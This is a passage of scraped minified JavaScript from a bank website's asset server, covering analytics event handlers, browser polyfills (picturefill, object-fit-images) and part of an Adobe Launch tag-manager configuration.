r=100*parseInt(this.getPosition(t))/n,a=0;a<e.length;a++)if(r<e[a].depth)return e[a].name;return"string"==typeof t.parentNode.parentNode.className&&void 0!==t.parentNode.parentNode.className.includes&&-1!==t.parentNode.parentNode.className.indexOf("sc-hdr__search")?"top":"bottom"}},{key:"getPosition",value:function(t){if(!t)return 0;for(var e=0;t;)e+=t.offsetTop-t.scrollTop+t.clientTop,t=t.offsetParent;return e}},{key:"delayFiveSeconds",value:function(n,r){var a=null;return function(){var t=this,e=arguments;clearTimeout(a),a=window.setTimeout(function(){n.apply(t,e)},r||5e3)}}},{key:"isValidURL",value:function(t){return!!t&&null!==t.match(/(http(s)?:\/\/.)?(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g)}},{key:"getValidUrl",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";if(t)return t=(t=window.decodeURIComponent(t)).trim().replace(/\s/g,""),/^(:\/\/)/.test(t)?"http".concat(t):/^(f|ht)tps?:\/\//i.test(t)?t:"https://".concat(t)}}])&&o(e.prototype,n),r&&o(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());window.addEventListener("load",function(){"undefined"!=typeof scAnalyticsDataArray&&r.init()}),n.default=r},{"../../../../../nitro/src/js/sc-common-methods":1,"./analytics-event-handler":4}],6:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var a=t("../../../../../nitro/src/js/sc-common-methods");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(r.key),r)}}t=new(function(){function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function")}var e,n,r;return e=t,(n=[{key:"init",value:function(){this.pageContext=(0,a.getPageContext)(),this.pageUrl=(0,a.getPageUrl)()}},{key:"handleDataLayerPush",value:function(t){var e,n,r,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;a&&(e=a.title,n=a.href,a=a.context)&&(r=this.pageContext.country,r={event:"trackElement",eventCategory:"~"+(r=this.pageContext.country?r:this.pageUrl.country)+" : ^"+this.pageContext.title,eventAction:e.trim()+(""!==a?"-"+a.trim():""),eventLabel:n},window.dataLayer.push(r))}}])&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());t.init(),n.default=t},{"../../../../../nitro/src/js/sc-common-methods":1}]},{},[2]);

--- FILE ---
content_type: text/javascript
request_url: https://av.sc.com/assets/global/js/lite/polyfills.min.js?ver=c037feb
body_size: 6741
content:
!function n(i,s,c){function o(t,e){if(!s[t]){if(!i[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(a)return a(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=s[t]={exports:{}},i[t][0].call(r.exports,function(e){return o(i[t][1][e]||e)},r,r.exports,n,i,s,c)}return s[t].exports}for(var a="function"==typeof require&&require,e=0;e<c.length;e++)o(c[e]);return o}({1:[function(e,t,r){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t}while(null!==(t=t.parentElement||t.parentNode)&&1===t.nodeType);return null})},{}],2:[function(e,t,r){"use strict";"NodeList"in window&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var r=0;r<this.length;r++)e.call(t,this[r],r,this)})},{}],3:[function(e,t,r){"use strict";String.prototype.includes||(String.prototype.includes=function(e,t){if(e instanceof RegExp)throw TypeError("first argument must not be a RegExp");return-1!==this.indexOf(e,t=void 0===t?0:t)})},{}],4:[function(e,t,r){"use strict";o="bfred-it:object-fit-images",a=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,n="undefined"==typeof Image?{style:{"object-position":1}}:new Image,u="object-fit"in n.style,i="object-position"in n.style,s="background-size"in n.style,l="string"==typeof n.currentSrc,f=n.getAttribute,p=n.setAttribute,c=!1,A.supportsObjectFit=u,(A.supportsObjectPosition=i)||(HTMLImageElement.prototype.getAttribute=function(e){return f.call(v(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,t){return p.call(v(this,e),e,String(t))});var o,a,n,u,i,s,l,f,p,c,d=A;function m(e,t,r){t="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(t||1)+"' height='"+(r||0)+"'%3E%3C/svg%3E";f.call(e,"src")!==t&&p.call(e,"src",t)}function h(e,t){e.naturalWidth?t(e):setTimeout(h,100,e,t)}function g(t){var r,n,e,i,s=function(e){for(var t,r=getComputedStyle(e).fontFamily,n={};null!==(t=a.exec(r));)n[t[1]]=t[2];return n}(t),c=t[o];if(s["object-fit"]=s["object-fit"]||"fill",!c.img){if("fill"===s["object-fit"])return;if(!c.skipTest&&u&&!s["object-position"])return}if(!c.img){c.img=new Image(t.width,t.height),c.img.srcset=f.call(t,"data-ofi-srcset")||t.srcset,c.img.src=f.call(t,"data-ofi-src")||t.src,p.call(t,"data-ofi-src",t.src),t.srcset&&p.call(t,"data-ofi-srcset",t.srcset),m(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{r=t,n={get:function(e){return r[o].img[e||"src"]},set:function(e,t){return r[o].img[t||"src"]=e,p.call(r,"data-ofi-"+t,e),g(r),e}},Object.defineProperty(r,"src",n),Object.defineProperty(r,"currentSrc",{get:function(){return n.get("currentSrc")}}),Object.defineProperty(r,"srcset",{get:function(){return n.get("srcset")},set:function(e){return n.set(e,"srcset")}})}catch(e){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}(e=c.img).srcset&&!l&&window.picturefill&&(e[(i=window.picturefill._).ns]&&e[i.ns].evaled||i.fillImg(e,{reselect:!0}),e[i.ns].curSrc||(e[i.ns].supported=!1,i.fillImg(e,{reselect:!0})),e.currentSrc=e[i.ns].curSrc||e.src),t.style.backgroundImage='url("'+(c.img.currentSrc||c.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=s["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(s["object-fit"])?h(c.img,function(){c.img.naturalWidth>t.width||c.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"}):t.style.backgroundSize=s["object-fit"].replace("none","auto").replace("fill","100% 100%"),h(c.img,function(e){m(t,e.naturalWidth,e.naturalHeight)})}function A(e,t){var r=!c&&!e;if(t=t||{},i&&!t.skipTest||!s)return!1;"img"===(e=e||"img")?e=document.getElementsByTagName("img"):"string"==typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var n=0;n<e.length;n++)e[n][o]=e[n][o]||{skipTest:t.skipTest},g(e[n]);r&&(document.body.addEventListener("load",function(e){"IMG"===e.target.tagName&&A(e.target,{skipTest:t.skipTest})},!0),c=!0,e="img"),t.watchMQ&&window.addEventListener("resize",A.bind(null,e,{skipTest:t.skipTest}))}function v(e,t){return e[o]&&e[o].img&&("src"===t||"srcset"===t)?e[o].img:e}window.addEventListener("DOMContentLoaded",function(e){return d(null,{watchMQ:!0})})},{}],5:[function(B,e,O){"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(){clearTimeout(N),N=setTimeout(W,99)}function U(){r(),n&&n.addListener&&n.addListener(r)}v=window,p=navigator.userAgent,v.HTMLPictureElement&&/ecko/.test(p)&&p.match(/rv\:(\d+)/)&&RegExp.$1<45&&addEventListener("resize",(i=document.createElement("source"),W=function(){for(var e=document.querySelectorAll("picture > img, img[srcset][sizes]"),t=0;t<e.length;t++)!function(e){var t,r,n=e.parentNode;"PICTURE"===n.nodeName.toUpperCase()?(t=i.cloneNode(),n.insertBefore(t,n.firstElementChild),setTimeout(function(){n.removeChild(t)})):(!e._pfLastSize||e.offsetWidth>e._pfLastSize)&&(e._pfLastSize=e.offsetWidth,r=e.sizes,e.sizes+=",100vw",setTimeout(function(){e.sizes=r}))}(e[t])},n=v.matchMedia&&matchMedia("(orientation: landscape)"),i.srcset="[data-uri]",/^[c|i]|d$/.test(document.readyState||"")?U():document.addEventListener("DOMContentLoaded",U),r));var N,i,W,n,s=window,c=document,h=void 0;function o(){}function H(e,t,r,n){e.addEventListener?e.addEventListener(t,r,n||!1):e.attachEvent&&e.attachEvent("on"+t,r)}function a(t){var r={};return function(e){return e in r||(r[e]=t(e)),r[e]}}c.createElement("picture");var u,$,l,w={},f=!1,p=c.createElement("img"),g=p.getAttribute,Q=p.setAttribute,q=p.removeAttribute,d=c.documentElement,m={},b={algorithm:""},A="data-pfsrc",F=A+"set",v=navigator.userAgent,G=/rident/.test(v)||/ecko/.test(v)&&v.match(/rv\:(\d+)/)&&35<RegExp.$1,S="currentSrc",_=/\s+\+?\d+(e\d+)?w/,V=/(\([^)]+\))?\s*(.+)/,y=s.picturefillCFG,K="font-size:100%!important;",E=!0,x={},T={},z=s.devicePixelRatio,C={px:1,in:96},J=c.createElement("a"),L=!1,X=/^[ \t\n\r\u000c]+/,Y=/^[, \t\n\r\u000c]+/,Z=/^[^ \t\n\r\u000c]+/,ee=/[,]+$/,te=/^\d+$/,re=/^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/;function k(e){return" "===e||"\t"===e||"\n"===e||"\f"===e||"\r"===e}function M(e,t){return e.w?(e.cWidth=w.calcListLength(t||"100vw"),e.res=e.w/e.cWidth):e.res=e.d,e}ne=/^([\d\.]+)(em|vw|px)$/,ie=a(function(e){return"return "+function(){for(var e=arguments,t=0,r=e[0];++t in e;)r=r.replace(e[t],e[++t]);return r}((e||"").toLowerCase(),/\band\b/g,"&&",/,/g,"||",/min-([a-z-\s]+):/g,"e.$1>=",/max-([a-z-\s]+):/g,"e.$1<=",/calc([^)]+)/g,"($1)",/(\d+[\.]*[\d]*)([a-z]+)/g,"($1 * e.$2)",/^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi,"")+";"});var ne,ie,R,se,ce,I,P,oe,ae,ue,le,fe,j,pe=function(e,t){var r;if(!(e in x))if(x[e]=!1,t&&(r=e.match(ne)))x[e]=r[1]*C[r[2]];else try{x[e]=new Function("e",ie(e))(C)}catch(e){}return x[e]},D=function(e){if(f){var t,r,n,i=e||{};if(i.elements&&1===i.elements.nodeType&&("IMG"===i.elements.nodeName.toUpperCase()?i.elements=[i.elements]:(i.context=i.elements,i.elements=null)),n=(t=i.elements||w.qsa(i.context||c,i.reevaluate||i.reselect?w.sel:w.selShort)).length){for(w.setupRun(i),L=!0,r=0;r<n;r++)w.fillImg(t[r],i);w.teardownRun(i)}}};function de(e,t){return e.res-t.res}function me(e,t){var r,n,i;if(e&&t)for(i=w.parseSet(t),e=w.makeUrl(e),r=0;r<i.length;r++)if(e===w.makeUrl(i[r].url)){n=i[r];break}return n}function he(t,l){function e(e){var e=e.exec(t.substring(c));if(e)return e=e[0],c+=e.length,e}var f,p,r,n,i,s=t.length,c=0,d=[];function o(){for(var e,t,r,n,i,s,c,o=!1,a={},u=0;u<p.length;u++)n=(i=p[u])[i.length-1],i=i.substring(0,i.length-1),s=parseInt(i,10),c=parseFloat(i),te.test(i)&&"w"===n?((e||t)&&(o=!0),0===s?o=!0:e=s):re.test(i)&&"x"===n?((e||t||r)&&(o=!0),c<0?o=!0:t=c):!te.test(i)||"h"!==n||((r||t)&&(o=!0),0===s)?o=!0:r=s;o||(a.url=f,e&&(a.w=e),t&&(a.d=t),r&&(a.h=r),r||t||e||(a.d=1),1===a.d&&(l.has1x=!0),a.set=l,d.push(a))}for(;;){if(e(Y),s<=c)return d;f=e(Z),p=[],(","===f.slice(-1)?(f=f.replace(ee,""),o):function(){for(e(X),r="",n="in descriptor";;){if(i=t.charAt(c),"in descriptor"===n)if(k(i))r&&(p.push(r),r="",n="after descriptor");else{if(","===i)return c+=1,r&&p.push(r),o();if("("===i)r+=i,n="in parens";else{if(""===i)return r&&p.push(r),o();r+=i}}else if("in parens"===n)if(")"===i)r+=i,n="in descriptor";else{if(""===i)return p.push(r),o();r+=i}else if("after descriptor"===n&&!k(i)){if(""===i)return o();n="in descriptor",--c}c+=1}})()}}function ge(e){var t,r,n,i,s,c,o=/^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,a=/^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;for(n=(r=function(e){var t,r="",n=[],i=[],s=0,c=0,o=!1;function a(){r&&(n.push(r),r="")}function u(){n[0]&&(i.push(n),n=[])}for(;;){if(""===(t=e.charAt(c)))return a(),u(),i;if(o)"*"===t&&"/"===e[c+1]?(o=!1,c+=2,a()):c+=1;else{if(k(t)){if(e.charAt(c-1)&&k(e.charAt(c-1))||!r){c+=1;continue}if(0===s){a(),c+=1;continue}t=" "}else if("("===t)s+=1;else if(")"===t)--s;else{if(","===t){a(),u(),c+=1;continue}if("/"===t&&"*"===e.charAt(c+1)){o=!0,c+=2;continue}}r+=t,c+=1}}}(e)).length,t=0;t<n;t++)if(s=(i=r[t])[i.length-1],c=s,o.test(c)&&0<=parseFloat(c)||a.test(c)||"0"===c||"-0"===c||"+0"===c){if(c=s,i.pop(),0===i.length)return c;if(i=i.join(" "),w.matchesMedia(i))return c}return"100vw"}function Ae(){2===R.width&&(w.supSizes=!0),$=w.supSrcset&&!w.supSizes,f=!0,setTimeout(D)}function ve(){var e=c.readyState||"";ue=setTimeout(ve,"loading"===e?200:999),c.body&&(w.fillImgs(),se=se||ae.test(e))&&clearTimeout(ue)}function ye(){var e=new Date-oe;e<I?P=setTimeout(ye,I-e):(P=null,ce())}s.console&&console.warn,S in p||(S="src"),m["image/jpeg"]=!0,m["image/gif"]=!0,m["image/png"]=!0,m["image/svg+xml"]=c.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),w.ns=("pf"+(new Date).getTime()).substr(0,9),w.supSrcset="srcset"in p,w.supSizes="sizes"in p,w.supPicture=!!s.HTMLPictureElement,w.supSrcset&&w.supPicture&&!w.supSizes&&(v=c.createElement("img"),p.srcset="data:,a",v.src="data:,a",w.supSrcset=p.complete===v.complete,w.supPicture=w.supSrcset&&w.supPicture),w.supSrcset&&!w.supSizes?(p="[data-uri]",(R=c.createElement("img")).onload=Ae,R.onerror=Ae,R.setAttribute("sizes","9px"),R.srcset=p+" 1w,[data-uri] 9w",R.src=p):f=!0,w.selShort="picture>img,img[srcset]",w.sel=w.selShort,w.cfg=b,w.DPR=z||1,w.u=C,w.types=m,w.setSize=o,w.makeUrl=a(function(e){return J.href=e,J.href}),w.qsa=function(e,t){return"querySelector"in e?e.querySelectorAll(t):[]},w.matchesMedia=function(){return s.matchMedia&&(matchMedia("(min-width: 0.1em)")||{}).matches?w.matchesMedia=function(e){return!e||matchMedia(e).matches}:w.matchesMedia=w.mMQ,w.matchesMedia.apply(this,arguments)},w.mMQ=function(e){return!e||pe(e)},w.calcLength=function(e){e=pe(e,!0)||!1;return e=e<0?!1:e},w.supportsType=function(e){return!e||m[e]},w.parseSize=a(function(e){e=(e||"").match(V);return{media:e&&e[1],length:e&&e[2]}}),w.parseSet=function(e){return e.cands||(e.cands=he(e.srcset,e)),e.cands},w.getEmValue=function(){var e,t,r,n;return!u&&(e=c.body)&&(t=c.createElement("div"),r=d.style.cssText,n=e.style.cssText,t.style.cssText="position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",d.style.cssText=K,e.style.cssText=K,e.appendChild(t),u=t.offsetWidth,e.removeChild(t),u=parseFloat(u,10),d.style.cssText=r,e.style.cssText=n),u||16},w.calcListLength=function(e){var t;return e in T&&!b.uT||(t=w.calcLength(ge(e)),T[e]=t||C.width),T[e]},w.setRes=function(e){if(e)for(var t,r=0,n=(t=w.parseSet(e)).length;r<n;r++)M(t[r],e.sizes);return t},w.setRes.res=M,w.applySetCandidate=function(e,t){if(e.length){var r,n,i,s,c,o,a,u,l,f,p,d,m,h,g=t[w.ns],A=w.DPR,v=g.curSrc||t[S],y=g.curCan||(a=t,y=v,u=e[0].set,(u=me(y,u=!u&&y?(u=a[w.ns].sets)&&u[u.length-1]:u))&&(y=w.makeUrl(y),a[w.ns].curSrc=y,(a[w.ns].curCan=u).res||M(u,u.set.sizes)),u);if(!y||y.set!==e[0].set||(o=G&&!t.complete&&y.res-.1>A)||(y.cached=!0,y.res>=A&&(c=y)),!c)for(e.sort(de),c=e[(s=e.length)-1],n=0;n<s;n++)if((r=e[n]).res>=A){c=e[i=n-1]&&(o||v!==w.makeUrl(r.url))&&(l=e[i].res,f=r.res,p=A,d=e[i].cached,h=m=void 0,d="saveData"===b.algorithm?2.7<l?p+1:(h=(f-p)*(m=Math.pow(l-.6,1.5)),d&&(h+=.1*m),l+h):1<p?Math.sqrt(l*f):l,p<d)?e[i]:r;break}c&&(a=w.makeUrl(c.url),g.curSrc=a,g.curCan=c,a!==v&&w.setSrc(t,c),w.setSize(t))}},w.setSrc=function(e,t){e.src=t.url,"image/svg+xml"===t.set.type&&(t=e.style.width,e.style.width=e.offsetWidth+1+"px",e.offsetWidth+1)&&(e.style.width=t)},w.getSet=function(e){for(var t,r,n=!1,i=e[w.ns].sets,s=0;s<i.length&&!n;s++)if((t=i[s]).srcset&&w.matchesMedia(t.media)&&(r=w.supportsType(t.type))){n=t="pending"===r?r:t;break}return n},w.parseSets=function(e,t,r){var n,i,s,c,o=t&&"PICTURE"===t.nodeName.toUpperCase(),a=e[w.ns];if(a.src!==h&&!r.src||(a.src=g.call(e,"src"),a.src?Q.call(e,A,a.src):q.call(e,A)),a.srcset!==h&&!r.srcset&&w.supSrcset&&!e.srcset||(n=g.call(e,"srcset"),a.srcset=n,c=!0),a.sets=[],o){a.pic=!0;for(var u,l,r=t,f=a.sets,p=r.getElementsByTagName("source"),d=0,m=p.length;d<m;d++)(u=p[d])[w.ns]=!0,(l=u.getAttribute("srcset"))&&f.push({srcset:l,media:u.getAttribute("media"),type:u.getAttribute("type"),sizes:u.getAttribute("sizes")})}a.srcset?(i={srcset:a.srcset,sizes:g.call(e,"sizes")},a.sets.push(i),(s=($||a.src)&&_.test(a.srcset||""))||!a.src||me(a.src,i)||i.has1x||(i.srcset+=", "+a.src,i.cands.push({url:a.src,d:1,set:i}))):a.src&&a.sets.push({srcset:a.src,sizes:null}),a.curCan=null,a.curSrc=h,a.supported=!(o||i&&!w.supSrcset||s&&!w.supSizes),c&&w.supSrcset&&!a.supported&&(n?(Q.call(e,F,n),e.srcset=""):q.call(e,F)),a.supported&&!a.srcset&&(!a.src&&e.src||e.src!==w.makeUrl(a.src))&&(null===a.src?e.removeAttribute("src"):e.src=a.src),a.parsed=!0},w.fillImg=function(e,t){var r,n=t.reselect||t.reevaluate;e[w.ns]||(e[w.ns]={}),r=e[w.ns],!n&&r.evaled===l||(r.parsed&&!t.reevaluate||w.parseSets(e,e.parentNode,t),r.supported?r.evaled=l:(n=e,t=w.getSet(n),r=!1,"pending"!==t&&(r=l,t)&&(t=w.setRes(t),w.applySetCandidate(t,n)),n[w.ns].evaled=r))},w.setupRun=function(){L&&!E&&z===s.devicePixelRatio||(E=!1,z=s.devicePixelRatio,x={},T={},w.DPR=z||1,C.width=Math.max(s.innerWidth||0,d.clientWidth),C.height=Math.max(s.innerHeight||0,d.clientHeight),C.vw=C.width/100,C.vh=C.height/100,l=[C.height,C.width,z].join("-"),C.em=w.getEmValue(),C.rem=C.em)},w.supPicture?(D=o,w.fillImg=o):(ae=s.attachEvent?/d$|^c/:/d$|^c|^i/,ue=setTimeout(ve,c.body?9:99),le=d.clientHeight,H(s,"resize",(ce=function(){E=Math.max(s.innerWidth||0,d.clientWidth)!==C.width||d.clientHeight!==le,le=d.clientHeight,E&&w.fillImgs()},I=99,function(){oe=new Date,P=P||setTimeout(ye,I)})),H(c,"readystatechange",ve)),w.picturefill=D,w.fillImgs=D,w.teardownRun=o,D._=w,s.picturefillCFG={pf:w,push:function(e){var t=e.shift();"function"==typeof w[t]?w[t].apply(w,e):(b[t]=e[0],L&&w.fillImgs({reselect:!0}))}};for(;y&&y.length;)s.picturefillCFG.push(y.shift());s.picturefill=D,"object"===(void 0===e?"undefined":t(e))&&"object"===t(e.exports)?e.exports=D:"function"==typeof define&&define.amd&&define("picturefill",function(){return D}),w.supPicture||(m["image/webp"]=(fe="image/webp",v="[data-uri]",(j=new s.Image).onerror=function(){m[fe]=!1,D()},j.onload=function(){m[fe]=1===j.width,D()},j.src=v,"pending"))},{}],6:[function(e,t,r){"use strict";Element.prototype.remove||(Element.prototype.remove=function(){this.parentElement&&this.parentElement.removeChild(this)}),NodeList.prototype.remove||(NodeList.prototype.remove=HTMLCollection.prototype.remove=function(){for(var e=this.length-1;0<=e;e--)this[e]&&this[e].parentElement&&this[e].parentElement.removeChild(this[e])})},{}]},{},[5,4,1,2,3,6]);

--- FILE ---
content_type: text/javascript
request_url: https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/launch-e3c30b76c6ca.min.js
body_size: 101500
content:
// For license information, see `https://av.sc.com/assets/global/adobe/production/7b4b60abf672/7168c4455bd1/launch-e3c30b76c6ca.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2022-05-26T05:40:35Z",turbineBuildDate:"2022-04-04T18:33:44Z",turbineVersion:"27.2.1"},environment:{id:"EN37a59833ff2e4ed8bc4a86b0b05ea8d5",stage:"production"},dataElements:{"target:at property":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/constant.js",settings:{value:"161c78dc-3cec-8b61-d614-9ef4a92ebc16"}},"user:content ECID flag":{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e;return null===s.visitor.isClientSideMarketingCloudVisitorID()&&(e="null"),!1===s.visitor.isClientSideMarketingCloudVisitorID()&&(e="false"),!0===s.visitor.isClientSideMarketingCloudVisitorID()&&(e="true"),e}catch(e){console.log("isClientSideMarketingCloudVisitorID==>"+e.message)}}}},"content:pageName":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{if("undefined"!=typeof digitalData&&""!=digitalData)return void 0!==digitalData.page?digitalData.page.pageInfo.pageName:window.location.href}catch(e){console.log("page name ==>"+e.message)}}}},"ga:dl_refid":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail?e.detail.refId1:void 0}}},"ga:clientid":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,n=window.ga.getAll();for(e=0,t=n.length;e<t;e+=1)if("UA-46697978-1"==n[e].get("trackingId"))return n[e].get("clientId")}}},"content:region":{modulePath:"core/src/lib/dataElements/constant.js",settings:{value:"ug"}},"ga:dl_ffa":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail?e.detail.form_field_action:void 0}}},"content:timeParting":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return getTimeParting("Africa/Kampala")}}},"form:appRef":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.form.refNum"}},"content:newVsOldVisitor":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return s.getNewRepeat()}}},"ga:randomsessionid":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return(new Date).getTime()+"."+Math.random().toString(36).substring(5)}}},"content:subproductname":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){try{var e;url=window.location.pathname;var t=url.split("/"),n=t.length;return"zh"!==t[2]&&"en"!==t[2]?n<=5&&"apply"!==t[4]?e=t[3]:n>5&&"apply"!==t[4]?e=t[4]:n>5&&"apply"==t[4]&&(e=t[3]):n<=6&&"apply"!==t[5]?e=t[4]:n>6&&"apply"!==t[5]?e=t[5]:n>6&&"apply"==t[5]&&(e=t[4]),""==(e=e.replace(/\..+$/,""))&&(e=void 0),e}catch(e){console.log(e.message)}}return e()}}},"ga:allowAdFeatures":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 0!=location.pathname.indexOf("/cn")}}},"ga:dl_edc":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail&&e.detail.eventDetails?e.detail.eventDetails.category:void 0}}},"ga:ts-with-offset":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=new Date,t=-e.getTimezoneOffset(),n=t>=0?"+":"-",r=function(e){var t=Math.abs(Math.floor(e));return(t<10?"0":"")+t};return e.getFullYear()+"-"+r(e.getMonth()+1)+"-"+r(e.getDate())+"T"+r(e.getHours())+":"+r(e.getMinutes())+":"+r(e.getSeconds())+"."+r(e.getMilliseconds())+n+r(t/60)+":"+r(t%60)}}},"user:loginStatus":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.user.userInfo.userStatus"}},"ga:referrer":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(-1!==document.referrer.indexOf("av.sc.com/assets/global/chatbot/hk/en/index.html?&title=Stacy"))return"Yes"}}},"content:pageView":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.event.eventInfo.eventName;if("undefined"!==e&&"pageView"===e)return e}}},"ga:customTask":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e={selector:"iframe#iFrameResizer0",attempts:10,intervalMs:500,useAnchor:!1},t="_ga_originalSendHitTask";return function(n){var r,a,i,o,s,c;window[t]=window[t]||n.get("sendHitTask"),"object"==typeof e&&"string"==typeof e.selector&&"number"==typeof e.attempts&&"number"==typeof e.intervalMs&&(r=0,a=window[window.GoogleAnalyticsObject],i=a.getByName(n.get("name")),s=function(){null!==(c=document.querySelector(e.selector))&&/[?&]_ga=/.test(c.src)?window.clearInterval(o):null!==c?(window.clearInterval(o),c.src=new window.gaplugins.Linker(i).decorate(c.src,e.useAnchor)):(r+=1)===e.attempts&&window.clearInterval(o)},o=window.setInterval(s,e.intervalMs))}}}},"search:clickedTitle":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.search.clickedTitle"}},"ga:dl_ffl":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e&&e.detail?e.detail.form_field_label:void 0}}},"content:productname":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){try{var e,t=window.location.pathname.split("/"),n=t.length;return"zh"!==t[2]&&"en"!==t[2]?n<=5&&"apply"!==t[4]?e=t[2]:n>5&&"apply"!==t[4]?e="home-property-loans"==t[3]?"mortgages":t[3]:n>5&&"apply"==t[4]&&(e="borrow"!=t[2]||-1===t[3].indexOf("home")&&-1===t[3].indexOf("hdb")&&-1===t[3].indexOf("mort")?"borrow"!=t[2]||-1!=t[3].indexOf("home")&&-1!=t[3].indexOf("hdb")&&-1!=t[3].indexOf("mort")?"save"==t[2]&&"bonussaver"==t[3]?"current-accounts":"save"==t[2]&&-1!==t[3].indexOf("time")?"time-deposits":"save"!=t[2]||-1===t[3].indexOf("time")&&"bonussaver"===t[3]?t[2]:"savings-accounts":"loans":"mortgages"):n<=6&&"apply"!==t[5]?e=t[3]:n>6&&"apply"!==t[5]?e="home-property-loans"==t[4]?"mortgages":t[4]:n>6&&"apply"==t[5]&&(e="borrow"!=t[3]||-1===t[4].indexOf("home")&&-1===t[4].indexOf("hdb")&&-1===t[4].indexOf("mort")?"borrow"!=t[3]||-1!=t[4].indexOf("home")&&-1!=t[4].indexOf("hdb")&&-1!=t[4].indexOf("mort")?"save"==t[3]&&"bonussaver"==t[4]?"current-accounts":"save"==t[3]&&-1!==t[4].indexOf("time")?"time-deposits":"save"!=t[3]||-1===t[4].indexOf("time")&&"bonussaver"===t[4]?t[3]:"savings-accounts":"loans":"mortgages"),e=e.replace(/\..+$/,"")}catch(e){console.log(e.message)}}return e()}}},"form:formStepName":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.form.formStepName"}},"content:previousPage":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return s.getPreviousValue(s.pageName,"s_pn")}}},"content:ctaName":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.customLinkClick.customLinkName"}},"ga:dl_ea":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(e){return e?e.detail?e.detail.eventAction:_satellite.cookie.get("CTAText")?_satellite.cookie.get("CTAText"):void 0:void 